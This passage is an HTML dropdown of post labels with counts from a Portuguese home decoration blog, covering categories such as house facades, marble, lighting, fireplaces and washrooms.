Estilo Neoclássico (
      14)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estilo%20Nova%20Iorquino'>
Estilo Nova Iorquino (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estilo%20Oriental'>
Estilo Oriental (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estilo%20Proven%C3%A7al'>
Estilo Provençal (
      12)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estilo%20Rococ%C3%B3'>
Estilo Rococó (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estilo%20R%C3%BAstico'>
Estilo Rústico (
      24)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estilo%20Urbano'>
Estilo Urbano (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estilo%20Vitoriano'>
Estilo Vitoriano (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estilo%20Vitoriano%20%20Estilo%20Cl%C3%A1ssico%20%20Quarto%20%20Camas%20%20Cabeceira%20%20Capiton%C3%AA%20%20Dourado%20%20Estofados'>
Estilo Vitoriano  Estilo Clássico  Quarto  Camas  Cabeceira  Capitonê  Dourado  Estofados (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estilos'>
Estilos (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estofados'>
Estofados (
      9)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estreito'>
Estreito (
      61)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estudantes'>
Estudantes (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Est%C3%BAdio'>
Estúdio (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Estuque%20Veneziano'>
Estuque Veneziano (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Exaustor'>
Exaustor (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Expo%20Revestir'>
Expo Revestir (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Fachada'>
Fachada (
      40)
    </option>
<option value='https://www.decorsalteado.com/search/label/Fachada%20%20Casa%20%20Arquitetura%20%20Espelho%20d%27%C3%A1gua%20%20Contempor%C3%A2neo'>
Fachada  Casa  Arquitetura  Espelho d&#39;água  Contemporâneo (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Fachada%20%20Casa%20%20Arquitetura%20%20Sobrado'>
Fachada  Casa  Arquitetura  Sobrado (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Fachada%20%20Casa%20%20Arquitetura%20%20Sobrado%20%20Moderno%20%20Bonitas'>
Fachada  Casa  Arquitetura  Sobrado  Moderno  Bonitas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Fachada%20%20Casa%20%20Vidro%20%20Mosaicos%20%20Pedra%20%20Esquina'>
Fachada  Casa  Vidro  Mosaicos  Pedra  Esquina (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Fachada%20de%20Casas'>
Fachada de Casas (
      228)
    </option>
<option value='https://www.decorsalteado.com/search/label/Fachada%20de%20Loja'>
Fachada de Loja (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Fachadas'>
Fachadas (
      49)
    </option>
<option value='https://www.decorsalteado.com/search/label/Fachadas%20%20Casa%20%20Escadas%20%20Vidro%20%20Arquitetura%20%20Estilo%20Contempor%C3%A2neo%20%20Sobrado'>
Fachadas  Casa  Escadas  Vidro  Arquitetura  Estilo Contemporâneo  Sobrado (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Fachadas%20%20Casas%20%20Sobrado%20%20Vidro%20%20Pergolados%20%20Modernas%20%20Contempor%C3%A2neo%20%20Bonitas'>
Fachadas  Casas  Sobrado  Vidro  Pergolados  Modernas  Contemporâneo  Bonitas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/fachadas%20de%20casas'>
fachadas de casas (
      124)
    </option>
<option value='https://www.decorsalteado.com/search/label/fachadas%20de%20casas%20%20Arquitetura%20%20Estilo%20Contempor%C3%A2neo%20%20Madeira%20%20Vidro%20%20Pedra'>
fachadas de casas  Arquitetura  Estilo Contemporâneo  Madeira  Vidro  Pedra (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/fachadas%20de%20casas%20%20Arquitetura%20%20Porta%20de%20Entrada%20%20Porta%20Painel%20%20Madeira%20%20Vidro'>
fachadas de casas  Arquitetura  Porta de Entrada  Porta Painel  Madeira  Vidro (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/fachadas%20de%20casas%20%20Espelho%20d%27%C3%A1gua%20%20Cascatas%20%20Estilo%20Contempor%C3%A2neo'>
fachadas de casas  Espelho d&#39;água  Cascatas  Estilo Contemporâneo (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/fachadas%20de%20casas%20%20Espelho%20d%27%C3%A1gua%20%20Ferro%20%20Vidro%20%20Espelhos'>
fachadas de casas  Espelho d&#39;água  Ferro  Vidro  Espelhos (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/fachadas%20de%20casas%20%20Estilo%20Contempor%C3%A2neo%20%20Volumetria%20%20Terrenos%20%20Vidro%20%20Pedra%20%20Tintas'>
fachadas de casas  Estilo Contemporâneo  Volumetria  Terrenos  Vidro  Pedra  Tintas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/fachadas%20de%20casas%20%20Madeira%20%20Contempor%C3%A2neo'>
fachadas de casas  Madeira  Contemporâneo (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/fachadas%20de%20casas%20%20Madeira%20%20Cor%20Branco%20%20Estilo%20Contempor%C3%A2neo'>
fachadas de casas  Madeira  Cor Branco  Estilo Contemporâneo (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/fachadas%20de%20casas%20%20Madeira%20%20Forros%20%20Arquitetura'>
fachadas de casas  Madeira  Forros  Arquitetura (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/fachadas%20de%20casas%20%20Madeira%20%20Vidro%20%20Escadas%20%20Sobrado%20%20Cor%20Cinza'>
fachadas de casas  Madeira  Vidro  Escadas  Sobrado  Cor Cinza (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/fachadas%20de%20casas%20%20M%C3%A1rmore%20Travertino%20%20Modelos%20%20Dicas'>
fachadas de casas  Mármore Travertino  Modelos  Dicas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/fachadas%20de%20casas%20%20Piscina%20de%20Vidro%20%20Concreto%20%20Porta%20Painel%20%20Madeira%20%20Sobrado%20%20Modernas'>
fachadas de casas  Piscina de Vidro  Concreto  Porta Painel  Madeira  Sobrado  Modernas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Famosas'>
Famosas (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Farmhouse%20Sink'>
Farmhouse Sink (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Fashion'>
Fashion (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/featured'>
featured (
      2058)
    </option>
<option value='https://www.decorsalteado.com/search/label/Fechada'>
Fechada (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Feminino'>
Feminino (
      8)
    </option>
<option value='https://www.decorsalteado.com/search/label/fendi'>
fendi (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Feng%20Shui'>
Feng Shui (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/F%C3%A9rias'>
Férias (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ferro'>
Ferro (
      23)
    </option>
<option value='https://www.decorsalteado.com/search/label/Fibra%20de%20Vidro'>
Fibra de Vidro (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Filetes'>
Filetes (
      9)
    </option>
<option value='https://www.decorsalteado.com/search/label/Filme'>
Filme (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Fios'>
Fios (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Fios%20%20Teto%20%20Parede%20%20Tend%C3%AAncia%20%20Estilo%20Industrial'>
Fios  Teto  Parede  Tendência  Estilo Industrial (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Fire%20Pits'>
Fire Pits (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Fita'>
Fita (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Flat'>
Flat (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Floor%20Lamps'>
Floor Lamps (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Flores'>
Flores (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Flutuante'>
Flutuante (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Fog%C3%A3o'>
Fogão (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Fog%C3%A3o%20a%20Lenha'>
Fogão a Lenha (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Formas%20Geom%C3%A9tricas'>
Formas Geométricas (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Formas%20Org%C3%A2nicas'>
Formas Orgânicas (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Forno'>
Forno (
      13)
    </option>
<option value='https://www.decorsalteado.com/search/label/forno%20el%C3%A9trico'>
forno elétrico (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Forro%20de%20Gesso'>
Forro de Gesso (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Forro%20Gesso%20Tabicado'>
Forro Gesso Tabicado (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Forros'>
Forros (
      13)
    </option>
<option value='https://www.decorsalteado.com/search/label/Forros%20%20Espa%C3%A7o%20Gourmet%20%20Cozinha%20%20Sala%20Estar%20%20Living%20%20Madeira%20%20banco%20%20Cadeiras'>
Forros  Espaço Gourmet  Cozinha  Sala Estar  Living  Madeira  banco  Cadeiras (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Forros%20e%20Gesso'>
Forros e Gesso (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Foscas'>
Foscas (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Fotos'>
Fotos (
      16)
    </option>
<option value='https://www.decorsalteado.com/search/label/Fotos%20%20Quadros%20%20decora%C3%A7%C3%A3o%20%20Tend%C3%AAncia%20%20Parede%20%20Paisagismo'>
Fotos  Quadros  decoração  Tendência  Parede  Paisagismo (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Frigobar'>
Frigobar (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Front%C3%A3o'>
Frontão (
      17)
    </option>
<option value='https://www.decorsalteado.com/search/label/Fruteira'>
Fruteira (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Funcionais'>
Funcionais (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Futons'>
Futons (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Gabinetes'>
Gabinetes (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Garagem'>
Garagem (
      31)
    </option>
<option value='https://www.decorsalteado.com/search/label/Garden%20Seat'>
Garden Seat (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Garrafas'>
Garrafas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Gavetas'>
Gavetas (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Gazebo'>
Gazebo (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Geladeiras'>
Geladeiras (
      10)
    </option>
<option value='https://www.decorsalteado.com/search/label/G%C3%AAmeos'>
Gêmeos (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/gesso'>
gesso (
      8)
    </option>
<option value='https://www.decorsalteado.com/search/label/Grades'>
Grades (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Grafite'>
Grafite (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Grande'>
Grande (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Granilite'>
Granilite (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Granito%20Branco%20Ita%C3%BAnas'>
Granito Branco Itaúnas (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Granito%20Preto%20Absoluto'>
Granito Preto Absoluto (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Granito%20S%C3%A3o%20Gabriel'>
Granito São Gabriel (
      20)
    </option>
<option value='https://www.decorsalteado.com/search/label/Granito%20Siena'>
Granito Siena (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Granitos'>
Granitos (
      50)
    </option>
<option value='https://www.decorsalteado.com/search/label/Granitos%20%20M%C3%A1rmore%20%20Cozinhas%20%20Bancada%20%20Espa%C3%A7os%20Gourmet%20%20Living%20%20Salas%20de%20Jantar%20%20Cor%20Preto'>
Granitos  Mármore  Cozinhas  Bancada  Espaços Gourmet  Living  Salas de Jantar  Cor Preto (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Greenroom'>
Greenroom (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Greenroom%20%20Sala%20do%20Oscar%20%20decora%C3%A7%C3%A3o%20%20Madeira%20%20Verde%20%20Paisagismo'>
Greenroom  Sala do Oscar  decoração  Madeira  Verde  Paisagismo (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Gringo%20Modelos'>
Gringo Modelos (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Guarda-corpo'>
Guarda-corpo (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Guarda-corpo%20%20Vidro%20%20Sacadas%20e%20Varandas%20%20Fachadas%20%20Escadas%20%20Mezaninos%20%20Tend%C3%AAncia'>
Guarda-corpo  Vidro  Sacadas e Varandas  Fachadas  Escadas  Mezaninos  Tendência (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Guarda-Roupa'>
Guarda-Roupa (
      29)
    </option>
<option value='https://www.decorsalteado.com/search/label/Guarni%C3%A7%C3%A3o'>
Guarnição (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/hall'>
hall (
      11)
    </option>
<option value='https://www.decorsalteado.com/search/label/Hall%20de%20Entrada'>
Hall de Entrada (
      33)
    </option>
<option value='https://www.decorsalteado.com/search/label/Hall%20de%20Entrada%20Integrado'>
Hall de Entrada Integrado (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Hall%20do%20Banheiro'>
Hall do Banheiro (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Hall%20do%20Elevador'>
Hall do Elevador (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Hall%20do%20Lavabo'>
Hall do Lavabo (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Hall%20e%20Corredores'>
Hall e Corredores (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Harmonia'>
Harmonia (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Hexagonais'>
Hexagonais (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Hexagonal%20Tiles'>
Hexagonal Tiles (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Hobbit'>
Hobbit (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Home'>
Home (
      7)
    </option>
<option value='https://www.decorsalteado.com/search/label/Home%20Bar'>
Home Bar (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Home%20Office'>
Home Office (
      44)
    </option>
<option value='https://www.decorsalteado.com/search/label/Home%20Pub'>
Home Pub (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Home%20theaters'>
Home theaters (
      24)
    </option>
<option value='https://www.decorsalteado.com/search/label/Home%20Theaters%20%20Salas%20de%20Tv%20%20Madeira%20%20painel%20%20Parede%20%20M%C3%B3veis%20%20Laranja'>
Home Theaters  Salas de Tv  Madeira  painel  Parede  Móveis  Laranja (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Home%20Theaters%20%20Salas%20de%20Tv%20%20Parede%20%20Revestimentos%20%20Placa%20%20decora%C3%A7%C3%A3o'>
Home Theaters  Salas de Tv  Parede  Revestimentos  Placa  decoração (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Horta'>
Horta (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Hot%C3%A9is'>
Hotéis (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/%C3%8Dcones%20Pop'>
Ícones Pop (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/ideias'>
ideias (
      9)
    </option>
<option value='https://www.decorsalteado.com/search/label/ilha'>
ilha (
      307)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ilha%20de%20Coc%C3%A7%C3%A3o'>
Ilha de Cocção (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ilha%20de%20Refei%C3%A7%C3%A3o'>
Ilha de Refeição (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ilha%20Refrigerada'>
Ilha Refrigerada (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ilhas'>
Ilhas (
      60)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ilumina%C3%A7%C3%A3o'>
Iluminação (
      119)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ilumina%C3%A7%C3%A3o%20Zenital'>
Iluminação Zenital (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Imagens'>
Imagens (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Impermeabilizante'>
Impermeabilizante (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Industrializadas'>
Industrializadas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Infiltra%C3%A7%C3%A3o'>
Infiltração (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Influenciadores%20Digitais'>
Influenciadores Digitais (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Inox'>
Inox (
      9)
    </option>
<option value='https://www.decorsalteado.com/search/label/Inspira%C3%A7%C3%B5es'>
Inspirações (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Integradas'>
Integradas (
      13)
    </option>
<option value='https://www.decorsalteado.com/search/label/interno'>
interno (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Interruptores'>
Interruptores (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Inverno'>
Inverno (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Iris%20Apfel'>
Iris Apfel (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Isopor'>
Isopor (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Janelas'>
Janelas (
      20)
    </option>
<option value='https://www.decorsalteado.com/search/label/Jardim'>
Jardim (
      50)
    </option>
<option value='https://www.decorsalteado.com/search/label/jardim%20de%20inverno'>
jardim de inverno (
      33)
    </option>
<option value='https://www.decorsalteado.com/search/label/jardim%20de%20inverno%20%20Banheiro%20%20Ambientes%20Integrados%20%20Quarto%20%20Bancada%20%20Banheiras%20%20suite%20casal'>
jardim de inverno  Banheiro  Ambientes Integrados  Quarto  Bancada  Banheiras  suite casal (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Jardim%20Vertical'>
Jardim Vertical (
      33)
    </option>
<option value='https://www.decorsalteado.com/search/label/Jardins'>
Jardins (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Jardins%20Externos'>
Jardins Externos (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/jogo%20de%20cama'>
jogo de cama (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Jogo%20dos%20Erros%20no%20Decor'>
Jogo dos Erros no Decor (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Laca'>
Laca (
      18)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ladrilho%20Hidr%C3%A1ulico'>
Ladrilho Hidráulico (
      15)
    </option>
<option value='https://www.decorsalteado.com/search/label/Laje'>
Laje (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/lambri'>
lambri (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Laminado'>
Laminado (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/L%C3%A2mpada'>
Lâmpada (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lan%C3%A7amento'>
Lançamento (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lanternas'>
Lanternas (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lanternin'>
Lanternin (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Laranja'>
Laranja (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lareira'>
Lareira (
      32)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lareira%20a%20Lenha'>
Lareira a Lenha (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lareira%20de%20Mesa'>
Lareira de Mesa (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lareira%20Ecol%C3%B3gica'>
Lareira Ecológica (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lareira%20Suspensa'>
Lareira Suspensa (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lareiras'>
Lareiras (
      9)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lava%20Lou%C3%A7as'>
Lava Louças (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lavabo'>
Lavabo (
      165)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lavabo%20%20Banheiro%20%20painel%20%20Madeira%20Ripada%20%20Box%20%20Divis%C3%B3rias%20%20Bancada'>
Lavabo  Banheiro  painel  Madeira Ripada  Box  Divisórias  Bancada (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lavabos'>
Lavabos (
      130)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lavabos%20%20Bancada%20%20Banheiro%20%20P%C3%B3rtico%20%20Porcelanato%20%20Espelho'>
Lavabos  Bancada  Banheiro  Pórtico  Porcelanato  Espelho (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lavabos%20%20Banheiro%20%20Cuba%20de%20Piso%20%20Ambientes%20Pequenos%20%20Modelos'>
Lavabos  Banheiro  Cuba de Piso  Ambientes Pequenos  Modelos (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lavabos%20%20Banheiro%20%20cubas%20%20Tend%C3%AAncia%20%20Pedras'>
Lavabos  Banheiro  cubas  Tendência  Pedras (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lavabos%20%20Hall%20do%20Lavabo%20%20Corredores%20%20M%C3%A1rmore%20Travertino%20%20Jardim%20%20Banheiro%20%20Sala%20%20Living%20%20Integradas'>
Lavabos  Hall do Lavabo  Corredores  Mármore Travertino  Jardim  Banheiro  Sala  Living  Integradas (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lavanderia'>
Lavanderia (
      8)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lavanderias'>
Lavanderias (
      11)
    </option>
<option value='https://www.decorsalteado.com/search/label/Layout'>
Layout (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Led'>
Led (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Leil%C3%A3o'>
Leilão (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Leitores'>
Leitores (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Letras'>
Letras (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lil%C3%A1s'>
Lilás (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Linhas%20Curvas'>
Linhas Curvas (
      11)
    </option>
<option value='https://www.decorsalteado.com/search/label/Linhas%20Retas'>
Linhas Retas (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Listras'>
Listras (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Living'>
Living (
      69)
    </option>
<option value='https://www.decorsalteado.com/search/label/Living%20%20Salas%20de%20Estar%20%20P%C3%A9%20direito%20duplo%20%20Parede%20%20M%C3%A1rmore%20%20Lareira'>
Living  Salas de Estar  Pé direito duplo  Parede  Mármore  Lareira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Livros%20e%20Revistas'>
Livros e Revistas (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Livros%20e%20Revistas%20%20Estantes%20%20Prateleiras%20%20Tend%C3%AAncia'>
Livros e Revistas  Estantes  Prateleiras  Tendência (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lixeira'>
Lixeira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Loft'>
Loft (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Loja%20de%20Decora%C3%A7%C3%A3o'>
Loja de Decoração (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Looks'>
Looks (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lou%C3%A7as'>
Louças (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lou%C3%A7as%20Foscas%20Escuras'>
Louças Foscas Escuras (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/louce'>
louce (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Louis%20Vuitton'>
Louis Vuitton (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lounge%20Externo'>
Lounge Externo (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lounge%20Gourmet'>
Lounge Gourmet (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lounges'>
Lounges (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lousa'>
Lousa (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/L%C3%BAdico'>
Lúdico (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lu%C3%ADs%20XV'>
Luís XV (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lumin%C3%A1ria%20de%20Piso'>
Luminária de Piso (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lumin%C3%A1rias'>
Luminárias (
      25)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lumin%C3%A1rias%20Articuladas'>
Luminárias Articuladas (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/Luminot%C3%A9cnica'>
Luminotécnica (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lustre%20de%20Cristais'>
Lustre de Cristais (
      47)
    </option>
<option value='https://www.decorsalteado.com/search/label/Lustres'>
Lustres (
      47)
    </option>
<option value='https://www.decorsalteado.com/search/label/Luxo'>
Luxo (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/Luxuosa'>
Luxuosa (
      17)
    </option>
<option value='https://www.decorsalteado.com/search/label/Luz'>
Luz (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Ma%C3%A7aneta'>
Maçaneta (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/madeir'>
madeir (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Madeira'>
Madeira (
      622)
    </option>
<option value='https://www.decorsalteado.com/search/label/Madeira%20%20Banheiras%20%20Banheiros%20%20Modelos%20%20Moderno'>
Madeira  Banheiras  Banheiros  Modelos  Moderno (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Madeira%20%20decora%C3%A7%C3%A3o%20%20painel%20%20Arm%C3%A1rios%20%20Mesa%20%20Piso%20%20Cabeceira'>
Madeira  decoração  painel  Armários  Mesa  Piso  Cabeceira (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/madeira%20demoli%C3%A7%C3%A3o'>
madeira demolição (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Madeira%20Ebanizada'>
Madeira Ebanizada (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Madeira%20Ripada'>
Madeira Ripada (
      76)
    </option>
<option value='https://www.decorsalteado.com/search/label/Madeira%20Teca'>
Madeira Teca (
      3)
    </option>
<option value='https://www.decorsalteado.com/search/label/Madrep%C3%A9rola'>
Madrepérola (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Malha%20Ferro'>
Malha Ferro (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mans%C3%A3o'>
Mansão (
      6)
    </option>
<option value='https://www.decorsalteado.com/search/label/Mantas'>
Mantas (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/M%C3%A3os%20de%20Obra'>
Mãos de Obra (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Maquiagem'>
Maquiagem (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/Marcenaria'>
Marcenaria (
      4)
    </option>
<option value='https://www.decorsalteado.com/search/label/Maria%20Pia%20Casa'>
Maria Pia Casa (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/M%C3%A1rmore'>
Mármore (
      304)
    </option>
<option value='https://www.decorsalteado.com/search/label/M%C3%A1rmore%20%20Espelho%20Bronze'>
Mármore  Espelho Bronze (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/M%C3%A1rmore%20Akropole'>
Mármore Akropole (
      1)
    </option>
<option value='https://www.decorsalteado.com/search/label/M%C3%A1rmore%20Bege%20Bahia'>
Mármore Bege Bahia (
      2)
    </option>
<option value='https://www.decorsalteado.com/search/label/M%C3%A1rmore%20Carrara'>
Mármore Carrara (
      14)
    </option>
<option value='https://www.decorsalteado.com/search/label/M%C3%A1rmore%20Crema%20Marfil'>
Mármore Crema Marfil (
      5)
    </option>
<option value='https://www.decorsalteado.com/search/label/M%C3%A1rmore%20Marrom%20Emperador'>
Mármore Marrom Emperador (
      2)
    </option>
